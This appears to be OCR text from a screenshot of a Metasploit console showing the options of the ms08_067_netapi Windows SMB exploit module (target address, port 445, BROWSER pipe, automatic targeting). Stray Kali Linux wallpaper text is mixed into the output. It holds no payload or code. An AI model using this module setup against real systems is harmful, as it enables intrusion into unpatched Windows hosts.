 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service
SMBPIPE BROWSER yes The pipe name to use
Exploit target:
KALI LINUX
Id Name
-- ----
The quieter you become, the more you are able to
0 Automatic Targeting
msf exploit(ms08_067_netapi) >